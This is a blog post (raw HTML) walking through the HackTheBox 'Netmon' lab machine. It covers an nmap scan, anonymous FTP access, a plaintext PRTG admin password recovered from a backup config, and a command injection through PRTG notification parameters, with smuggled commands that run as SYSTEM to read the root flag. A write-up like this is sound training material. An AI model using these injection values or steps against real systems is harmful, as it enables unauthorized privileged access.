

--- FILE ---
content_type: text/html
request_url: https://ja.meswoolley.co.uk/hackthebox-netmon/
body_size: 9667
content:
<!doctype html><html lang="en" ><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="theme-color" media="(prefers-color-scheme: light)" content="#f7f7f7"><meta name="theme-color" media="(prefers-color-scheme: dark)" content="#1b1b1e"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"><meta name="viewport" content="width=device-width, user-scalable=no initial-scale=1, shrink-to-fit=no, viewport-fit=cover" > <script defer src="https://umami.cloudvac.co.uk/script.js" data-website-id="f629fd14-499f-4696-a1f7-4af992db382f"></script><meta name="generator" content="Jekyll v4.4.1" /><meta property="og:title" content="HackTheBox: Netmon" /><meta name="author" content="Xtrato" /><meta property="og:locale" content="en" /><meta name="description" content="This is the second machine i have completed on HackTheBox. I started with the Access machine." /><meta property="og:description" content="This is the second machine i have completed on HackTheBox. I started with the Access machine." /><link rel="canonical" href="https://ja.meswoolley.co.uk/hackthebox-netmon/" /><meta property="og:url" content="https://ja.meswoolley.co.uk/hackthebox-netmon/" /><meta property="og:site_name" content="JA.MESWOOLLEY.CO.UK" /><meta property="og:image" content="https://ja.meswoolley.co.uk/assets/banners/hackthebox-netmon.png" /><meta property="og:type" content="article" /><meta property="article:published_time" content="2019-04-24T13:16:09+01:00" /><meta name="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://ja.meswoolley.co.uk/assets/banners/hackthebox-netmon.png" /><meta property="twitter:title" content="HackTheBox: Netmon" /><meta name="twitter:site" content="@Xtrato" /><meta name="twitter:creator" content="@Xtrato" /> <script type="application/ld+json"> {"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"Xtrato"},"dateModified":"2019-04-24T13:16:09+01:00","datePublished":"2019-04-24T13:16:09+01:00","description":"This is the second machine i have completed on HackTheBox. I started with the Access machine.","headline":"HackTheBox: Netmon","image":"https://ja.meswoolley.co.uk/assets/banners/hackthebox-netmon.png","mainEntityOfPage":{"@type":"WebPage","@id":"https://ja.meswoolley.co.uk/hackthebox-netmon/"},"url":"https://ja.meswoolley.co.uk/hackthebox-netmon/"}</script><title>HackTheBox: Netmon | JA.MESWOOLLEY.CO.UK</title><link rel="apple-touch-icon" sizes="180x180" href="/assets/img/favicons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/img/favicons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/img/favicons/favicon-16x16.png"><link rel="manifest" href="/assets/img/favicons/site.webmanifest"><link rel="shortcut icon" href="/assets/img/favicons/favicon.ico"><meta name="apple-mobile-web-app-title" content="JA.MESWOOLLEY.CO.UK"><meta name="application-name" content="JA.MESWOOLLEY.CO.UK"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/img/favicons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="preconnect" href="https://fonts.googleapis.com" ><link rel="dns-prefetch" href="https://fonts.googleapis.com" ><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="dns-prefetch" href="https://fonts.gstatic.com" ><link rel="preconnect" href="https://cdn.jsdelivr.net" ><link rel="dns-prefetch" href="https://cdn.jsdelivr.net" ><link rel="stylesheet" href="/assets/css/jekyll-theme-chirpy.css"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400&family=Source+Sans+Pro:wght@400;600;700;900&display=swap"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.7.1/css/all.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/tocbot@4.32.2/dist/tocbot.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/loading-attribute-polyfill@2.1.1/dist/loading-attribute-polyfill.min.css"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/glightbox@3.3.0/dist/css/glightbox.min.css"> <script src="/assets/js/dist/theme.min.js"></script> <script defer src="https://cdn.jsdelivr.net/combine/npm/simple-jekyll-search@1.10.0/dest/simple-jekyll-search.min.js,npm/loading-attribute-polyfill@2.1.1/dist/loading-attribute-polyfill.umd.min.js,npm/glightbox@3.3.0/dist/js/glightbox.min.js,npm/clipboard@2.0.11/dist/clipboard.min.js,npm/dayjs@1.11.13/dayjs.min.js,npm/dayjs@1.11.13/locale/en.js,npm/dayjs@1.11.13/plugin/relativeTime.js,npm/dayjs@1.11.13/plugin/localizedFormat.js"></script> <script defer src="/assets/js/dist/post.min.js"></script> <script defer src="/app.min.js?baseurl=&register=" ></script><body><aside aria-label="Sidebar" id="sidebar" class="d-flex flex-column align-items-end"><header class="profile-wrapper"> <a href="/" id="avatar" class="rounded-circle"><img src="/assets/img/avatar.jpg" width="112" height="112" alt="avatar" onerror="this.style.display='none'"></a> <a class="site-title d-block" href="/">JA.MESWOOLLEY.CO.UK</a><p class="site-subtitle fst-italic mb-0"></p></header><nav class="flex-column flex-grow-1 w-100 ps-0"><ul class="nav"><li class="nav-item"> <a href="/" class="nav-link"> <i class="fa-fw fas fa-home"></i> <span>HOME</span> </a><li class="nav-item"> <a href="/categories/" class="nav-link"> <i class="fa-fw fas fa-stream"></i> <span>CATEGORIES</span> </a><li class="nav-item"> <a href="/tags/" class="nav-link"> <i class="fa-fw fas fa-tags"></i> <span>TAGS</span> </a><li class="nav-item"> <a href="/archives/" class="nav-link"> <i class="fa-fw fas fa-archive"></i> <span>ARCHIVES</span> </a><li class="nav-item"> <a href="/about/" class="nav-link"> <i class="fa-fw fas fa-info-circle"></i> <span>ABOUT</span> </a></ul></nav><div class="sidebar-bottom d-flex flex-wrap align-items-center w-100"> <button type="button" class="btn btn-link nav-link" aria-label="Switch Mode" id="mode-toggle"> <i class="fas fa-adjust"></i> </button> <span class="icon-border"></span> <a href="https://github.com/Xtrato" aria-label="github" target="_blank" rel="noopener noreferrer" > <i class="fab fa-github"></i> </a> <a href="https://twitter.com/Xtrato" aria-label="twitter" target="_blank" rel="noopener noreferrer" > <i class="fab fa-twitter"></i> </a> <a href="javascript:location.href = 'mailto:' + ['j','meswoolley.co.uk'].join('@')" aria-label="email" > <i class="fas fa-envelope"></i> </a> <a href="/feed.xml" aria-label="rss" > <i class="fas fa-rss"></i> </a> <a href="https://www.linkedin.com/in/james-woolley-b494071a/" aria-label="linkedin" target="_blank" rel="noopener noreferrer" > <i class="fab fa-linkedin"></i> </a> <a href="/assets/downloads/pgp.txt" aria-label="pgpkey" target="_blank" rel="noopener noreferrer" > <i class="fa-solid fa-key"></i> </a> <a href="https://www.instagram.com/jameswoolley88/" aria-label="instagram" target="_blank" rel="noopener noreferrer" > <i class="fa-brands fa-instagram"></i> </a> <a href="https://www.youtube.com/@JamesWoolley1" aria-label="youtube" target="_blank" rel="noopener noreferrer" > <i class="fa-brands fa-square-youtube"></i> </a> <a href="https://infosec.exchange/@Xtrato" aria-label="mastodon" target="_blank" rel="noopener noreferrer me" > <i class="fa-brands fa-mastodon"></i> </a></div></aside><div id="main-wrapper" class="d-flex justify-content-center"><div class="container d-flex flex-column px-xxl-5"><header id="topbar-wrapper" class="flex-shrink-0" aria-label="Top Bar"><div id="topbar" class="d-flex align-items-center justify-content-between px-lg-3 h-100" ><nav id="breadcrumb" aria-label="Breadcrumb"> <span> <a href="/">Home</a> </span> <span>HackTheBox: Netmon</span></nav><button type="button" id="sidebar-trigger" class="btn btn-link" aria-label="Sidebar"> <i class="fas fa-bars fa-fw"></i> </button><div id="topbar-title"> Post</div><button type="button" id="search-trigger" class="btn btn-link" aria-label="Search"> <i class="fas fa-search fa-fw"></i> </button> <search id="search" class="align-items-center ms-3 ms-lg-0"> <i class="fas fa-search fa-fw"></i> <input class="form-control" id="search-input" type="search" aria-label="search" autocomplete="off" placeholder="Search..." > </search> <button type="button" class="btn btn-link text-decoration-none" id="search-cancel">Cancel</button></div></header><div class="row flex-grow-1"><main aria-label="Main Content" class="col-12 col-lg-11 col-xl-9 px-md-4"><article class="px-1" data-toc="false"><header><h1 data-toc-skip>HackTheBox: Netmon</h1><div class="post-meta text-muted"> <span> Posted <time data-ts="1556108169" data-df="ll" data-bs-toggle="tooltip" data-bs-placement="bottom" > Apr 24, 2019 </time> </span><div class="mt-3 mb-3"> <a href="/assets/banners/hackthebox-netmon.png" class="popup img-link preview-img shimmer"><img src="/assets/banners/hackthebox-netmon.png" alt="Preview Image" width="1200" height="630" loading="lazy"></a></div><div class="d-flex justify-content-between"> <span> By <em> </em> </span><div> <span class="readtime" data-bs-toggle="tooltip" data-bs-placement="bottom" title="1655 words" > <em>9 min</em> read</span></div></div></div></header><div class="content"><p>This is the second machine i have completed on HackTheBox. I started with the Access machine.</p><p>So the first step to the perform an Nmap scan to see what kind of services the machine is running:</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
</pre><td class="rouge-code"><pre>nmap -p- -sV -O 10.10.10.152
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-24 10:55 UTC
Nmap scan report for ip-10-10-10-152.eu-west-2.compute.internal (10.10.10.152)
Host is up (0.016s latency).
Not shown: 65521 closed ports
PORT      STATE SERVICE      VERSION
21/tcp    open  ftp          Microsoft ftpd
80/tcp    open  http         Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp  open  http         Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open  http         Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open  msrpc        Microsoft Windows RPC
49665/tcp open  msrpc        Microsoft Windows RPC
49666/tcp open  msrpc        Microsoft Windows RPC
49680/tcp open  msrpc        Microsoft Windows RPC
49681/tcp open  msrpc        Microsoft Windows RPC
49691/tcp open  msrpc        Microsoft Windows RPC
51061/tcp open  tcpwrapped
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).

Network Distance: 2 hops
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 108.04 seconds
</pre></table></code></div></div><p>What sticks out the most in the results of this scan is HTTP on port 80 and FTP on port 21. I first browsed to port 80 and was greeted with a login page for Paessler PRTG. This is software used to monitor devices and report their statuses (downtime, CPU usage, disk space usage and things like that).</p><p>I did a quick google to find the default credentials for PRTG (prtgadmin:prtgadmin). But unfortunately the credentials didn’t work. For the time being this is as far as i can get on PRTG. I decided to turn my attention to the FTP port.</p><p>I connected to FTP and found that it accepts anonymous connections.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
</pre><td class="rouge-code"><pre>ncftp 10.10.10.152
NcFTP 3.2.5 (Feb 02, 2011) by Mike Gleason (http://www.NcFTP.com/contact/).
Connecting to 10.10.10.152…                                                                                                                                                                                                                 

Microsoft FTP Service
Logging in…                                                                                                                                                                                                                                 

User logged in.
Logged in to 10.10.10.152.                                                                                                                                                                                                                    

ncftp / &gt; dir -A
11-20-16  10:46PM                 $RECYCLE.BIN
02-03-19  12:18AM                 1024 .rnd
11-20-16  09:59PM               389408 bootmgr
07-16-16  09:10AM                    1 BOOTNXT
02-03-19  08:05AM                 Documents and Settings
02-25-19  10:15PM                 inetpub
04-24-19  06:49AM            738197504 pagefile.sys
07-16-16  09:18AM                 PerfLogs
02-25-19  10:56PM                 Program Files
02-03-19  12:28AM                 Program Files (x86)
02-25-19  10:56PM                 ProgramData
02-03-19  08:05AM                 Recovery
02-03-19  08:04AM                 System Volume Information
02-03-19  08:08AM                 Users
02-25-19  11:49PM                 Windows
</pre></table></code></div></div><p>I browsed to the the public folder to see if i had access to the user flag.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
</pre><td class="rouge-code"><pre>ncftp / &gt; cd Users/Public/
ncftp /Users/Public &gt; cat user.txt
[REDACTED]
</pre></table></code></div></div><p>This was probably one of the most easiest user flags i have found. I tried to do the same with the root flag but diddnt have as much luck.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
</pre><td class="rouge-code"><pre>ncftp / &gt; cd Users/Administrator/
Could not chdir to Users/Administrator/: server said: Access is denied.
</pre></table></code></div></div><p>I decided to try and find some credentials for PRTG so I can login to the web frontend. There was a vulnerability in an older version of PRTG where device credentials that PRTG request to run its sensor software was stored in the <a href="https://www.reddit.com/r/sysadmin/comments/835dai/prtg_exposes_domain_accounts_and_passwords_in/">PRTG confirguration file without any form of encryption</a>. I went on a hunt to try and find this configuration file. Through FTP I navigated to the location where the configuration file is normally stored.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
</pre><td class="rouge-code"><pre>ncftp / &gt; cd "/ProgramData/Paessler/PRTG Network Monitor"
ncftp ...r/PRTG Network Monitor &gt; dir -A
04-24-19  06:53AM       &lt;DIR&gt;          Configuration Auto-Backups
04-24-19  06:51AM       &lt;DIR&gt;          Log Database
02-03-19  12:18AM       &lt;DIR&gt;          Logs (Debug)
02-03-19  12:18AM       &lt;DIR&gt;          Logs (Sensors)
02-03-19  12:18AM       &lt;DIR&gt;          Logs (System)
04-24-19  06:51AM       &lt;DIR&gt;          Logs (Web Server)
04-24-19  06:56AM       &lt;DIR&gt;          Monitoring Database
04-24-19  07:15AM              1255809 PRTG Configuration.dat
04-24-19  06:53AM              1197689 PRTG Configuration.old
07-14-18  03:13AM              1153755 PRTG Configuration.old.bak
04-24-19  06:52AM              1647609 PRTG Graph Data Cache.dat
02-25-19  11:00PM       &lt;DIR&gt;          Report PDFs
02-03-19  12:18AM       &lt;DIR&gt;          System Information Database
02-03-19  12:40AM       &lt;DIR&gt;          Ticket Database
02-03-19  12:18AM       &lt;DIR&gt;          ToDo Database
ncftp ...r/PRTG Network Monitor &gt; 
</pre></table></code></div></div><p>As you can see from the output. There are 3 PRTG configuration files. I downloaded them all and inspected each one individually to see if there was any credentials stored in them.</p><p>Two of the files had encrypted credentials stored so were no much use. However PRTG Configuration.old.bak wasn’t encrypted and included the password for the web interface.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
</pre><td class="rouge-code"><pre>&lt;dbcredentials&gt;
  0
&lt;/dbcredentials&gt;
&lt;dbpassword&gt;
  &lt;!-- User: prtgadmin --&gt;
  PrTg@dmin2018
&lt;/dbpassword&gt;
&lt;dbtimeout&gt;
  60
&lt;/dbtimeout&gt;
</pre></table></code></div></div><p>I tired logging in with these credentials but it would not work. After some trial and error i found that simply amending the password to be PrTg@dmin2019 instead of 2018 allowed me to login. The next step was to try and escalate my privileges to allow me to access the Administrator directory and get the root flag.</p><p>I did some searching on Google and found that the version of PRTG being used on the machine is vulnerable to a command injection vulnerability. A more detailed description of this can be found <a href="https://www.codewatch.org/blog/?p=453">HERE</a>.</p><p>The way this works. PRTG essentially monitors the status of different devices. Once a certain state has been reached it can be configured to perform a variety of tasks including send an email, send SMS, execute a script and so on. It may be used for example to send a warning message to the Administrator email address when a server goes down so the Administrator can investigate. The command injection vulnerability works through the execution of a script notification. Once a device has reached a specific state, PRTG can be configured to run a script.</p><p>The scripts cant be added through the web interface. they need to be uploaded to the server to the C:/Program Files (x86)/PRTG Network Monitor/Custom Sensors/EXE/directory. They can then be selected as a custom notification through the PRTG web interface.</p><p>I attempted to upload a reverse powershell script to this directory through FTP but unfortunatly i diddnt have the required privilages.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
</pre><td class="rouge-code"><pre>ncftp ...tor/Custom Sensors/EXE &gt; put rev.ps1 
put rev.ps1: server said: Access is denied. 
</pre></table></code></div></div><p>The command injection vulnerability discovered in the link above found that there are two default scripts already stored in this directory. You have the ability in the PRTG web interface to include parameters for the script to run. These parameters aren’t sanitised at all and are passed directly into powershell. As PRTG runs under the system account any command passed as a parameter will run as System. I decided to give this a test by inputting the following command in the parameter input:</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>test.txt;tree /f c:\Users\Administrator &gt; c:\output.txt
</pre></table></code></div></div><p><a href="https://ja.meswoolley.co.uk/assets/wp-content/uploads/2019/04/image-1024x389.png" class="popup img-link shimmer"><img src="https://ja.meswoolley.co.uk/assets/wp-content/uploads/2019/04/image-1024x389.png" alt="" loading="lazy"></a> I saved this notification template and then needed to add it to a device so that it runs. I opened the DNS ping sensor as this was always failing.</p><p><a href="https://ja.meswoolley.co.uk/assets/wp-content/uploads/2019/04/image-1-1024x535.png" class="popup img-link shimmer"><img src="https://ja.meswoolley.co.uk/assets/wp-content/uploads/2019/04/image-1-1024x535.png" alt="" loading="lazy"></a> The notification was added to the sensor and configured to run after 60 seconds of the device being down. As the sensor was always down, this meant that the notification would be run straight away. Once i save the notification to the sensor i browsed via FTP to the root of the C: to see if my file was present and the code successfully run.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
</pre><td class="rouge-code"><pre>ncftp 10.10.10.152
NcFTP 3.2.5 (Feb 02, 2011) by Mike Gleason (http://www.NcFTP.com/contact/).
Connecting to 10.10.10.152...                                                                                                                                                                                                                 
Microsoft FTP Service
Logging in...                                                                                                                                                                                                                                 
User logged in.
Logged in to 10.10.10.152.                                                                                                                                                                                                                    
ncftp / &gt; dir -A
11-20-16  10:46PM       &lt;DIR&gt;          $RECYCLE.BIN
02-03-19  12:18AM                 1024 .rnd
11-20-16  09:59PM               389408 bootmgr
07-16-16  09:10AM                    1 BOOTNXT
02-03-19  08:05AM       &lt;DIR&gt;          Documents and Settings
02-25-19  10:15PM       &lt;DIR&gt;          inetpub
04-24-19  12:58PM                 1402 output.txt
04-24-19  07:24AM            738197504 pagefile.sys
07-16-16  09:18AM       &lt;DIR&gt;          PerfLogs
02-25-19  10:56PM       &lt;DIR&gt;          Program Files
02-03-19  12:28AM       &lt;DIR&gt;          Program Files (x86)
02-25-19  10:56PM       &lt;DIR&gt;          ProgramData
02-03-19  08:05AM       &lt;DIR&gt;          Recovery
02-03-19  08:04AM       &lt;DIR&gt;          System Volume Information
02-03-19  08:08AM       &lt;DIR&gt;          Users
02-25-19  11:49PM       &lt;DIR&gt;          Windows
ncftp / &gt; 
</pre></table></code></div></div><p>As you an see the code looks like it run successfully. There is a file called output.txt and when i download and view it is successfully display the directory structure for the Administrator folder.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
</pre><td class="rouge-code"><pre>cat output.txt 
Folder PATH listing

Volume serial number is 00000200 684B:9CE8

C:\USERS\ADMINISTRATOR

├───Contacts

├───Desktop

│       root.txt

│       

├───Documents

├───Downloads

├───Favorites

├───Links

├───Music

├───Pictures

├───Saved Games

├───Searches

└───Videos
</pre></table></code></div></div><p>From this output we can see the exact location of the root.txt flag that we need. Knowing we can now run code as the System user. I create the last PRTG notification to get the contents of root.txt and copy it to the root directory so that i can read it. I do this by changing the parameter field so instead of running the tree command, it runs the command “more root.txt” and pipes the output to the root directory. The full command is:</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
</pre><td class="rouge-code"><pre>test.txt;more c:\Users\Administrator\Desktop\root.txt &gt; c:\output.txt
</pre></table></code></div></div><p>I repeat the steps described with the new command and wait for the output.txt file to be updated. Once updated i download the new output.txt file and view the contents.</p><div class="language-plaintext highlighter-rouge"><div class="code-header"> <span data-label-text="Plaintext"><i class="fas fa-code fa-fw small"></i></span> <button aria-label="copy" data-title-succeed="Copied!"><i class="far fa-clipboard"></i></button></div><div class="highlight"><code><table class="rouge-table"><tbody><tr><td class="rouge-gutter gl"><pre class="lineno">1
2
</pre><td class="rouge-code"><pre>root@kali:~/Documents/netmon# cat output.txt 
[REDACTED]
</pre></table></code></div></div><p>This was a great machine to work on. Defiantly much more of a challenge than the first Access machine I attempted. If you have any questions or comments please leave them below, or email me directly.</p></div><div class="post-tail-wrapper text-muted"><div class="post-meta mb-3"> <i class="far fa-folder-open fa-fw me-1"></i> <a href="/categories/security/">Security</a></div><div class="post-tags"> <i class="fa fa-tags fa-fw me-1"></i> <a href="/tags/civ/" class="post-tag no-text-decoration" >CIV</a> <a href="/tags/command-injection-vulnerability/" class="post-tag no-text-decoration" >command injection vulnerability</a> <a href="/tags/ctf/" class="post-tag no-text-decoration" >ctf</a> <a href="/tags/hackthebox/" class="post-tag no-text-decoration" >hackthebox</a> <a href="/tags/netmon/" class="post-tag no-text-decoration" >netmon</a> <a href="/tags/prtg/" class="post-tag no-text-decoration" >PRTG</a> <a href="/tags/root/" class="post-tag no-text-decoration" >root</a> <a href="/tags/security/" class="post-tag no-text-decoration" >security</a></div><div class=" post-tail-bottom d-flex justify-content-between align-items-center mt-5 pb-2 " ><div class="license-wrapper"> This post is licensed under <a href="https://creativecommons.org/licenses/by/4.0/"> CC BY 4.0 </a> by the author.</div><div class="share-wrapper d-flex align-items-center"> <span class="share-label text-muted">Share</span> <span class="share-icons"> <a href="https://twitter.com/intent/tweet?text=HackTheBox:%20Netmon%20-%20JA.MESWOOLLEY.CO.UK&url=https%3A%2F%2Fja.meswoolley.co.uk%2Fhackthebox-netmon%2F" target="_blank" rel="noopener" data-bs-toggle="tooltip" data-bs-placement="top" title="Twitter" aria-label="Twitter"> <i class="fa-fw fab fa-twitter"></i> </a> <a href="https://www.facebook.com/sharer/sharer.php?title=HackTheBox:%20Netmon%20-%20JA.MESWOOLLEY.CO.UK&u=https%3A%2F%2Fja.meswoolley.co.uk%2Fhackthebox-netmon%2F" target="_blank" rel="noopener" data-bs-toggle="tooltip" data-bs-placement="top" title="Facebook" aria-label="Facebook"> <i class="fa-fw fab fa-facebook-square"></i> </a> <a href="https://t.me/share/url?url=https%3A%2F%2Fja.meswoolley.co.uk%2Fhackthebox-netmon%2F&text=HackTheBox:%20Netmon%20-%20JA.MESWOOLLEY.CO.UK" target="_blank" rel="noopener" data-bs-toggle="tooltip" data-bs-placement="top" title="Telegram" aria-label="Telegram"> <i class="fa-fw fab fa-telegram"></i> </a> <button id="copy-link" aria-label="Copy link" class="btn small" data-bs-toggle="tooltip" data-bs-placement="top" title="Copy link" data-title-succeed="Link copied successfully!" > <i class="fa-fw fas fa-link pe-none fs-6"></i> </button> </span></div></div></div></article></main><aside aria-label="Panel" id="panel-wrapper" class="col-xl-3 ps-2 text-muted"><div class="access"><section id="access-lastmod"><h2 class="panel-heading">Recently Updated</h2><ul class="content list-unstyled ps-0 pb-1 ms-1 mt-2"><li class="text-truncate lh-lg"> <a href="/vnc-honeypot/">VNC Honeypot Setup</a><li class="text-truncate lh-lg"> <a href="/hackthebox-sau/">HackTheBox: Sau</a><li class="text-truncate lh-lg"> <a href="/persistence-using-dll-hijacking/">Maintaining Persistence using Explorer and DLL Hijacking</a><li class="text-truncate lh-lg"> <a href="/openvpn-access-notifications/">OpenVPN Access Notifications</a><li class="text-truncate lh-lg"> <a href="/location-tracking-with-wifi/">Location Tracking with WiFi</a></ul></section><section><h2 class="panel-heading">Trending Tags</h2><div class="d-flex flex-wrap mt-3 mb-1 me-3"> <a class="post-tag btn btn-outline-primary" href="/tags/hackthebox/">hackthebox</a> <a class="post-tag btn btn-outline-primary" href="/tags/ctf/">ctf</a> <a class="post-tag btn btn-outline-primary" href="/tags/htb/">HTB</a> <a class="post-tag btn btn-outline-primary" href="/tags/pentest/">pentest</a> <a class="post-tag btn btn-outline-primary" href="/tags/nmap/">nmap</a> <a class="post-tag btn btn-outline-primary" href="/tags/hack-the-box/">hack the box</a> <a class="post-tag btn btn-outline-primary" href="/tags/security/">security</a> <a class="post-tag btn btn-outline-primary" href="/tags/python/">python</a> <a class="post-tag btn btn-outline-primary" href="/tags/security-assessment/">security assessment</a> <a class="post-tag btn btn-outline-primary" href="/tags/exploit/">exploit</a></div></section></div></aside></div><div 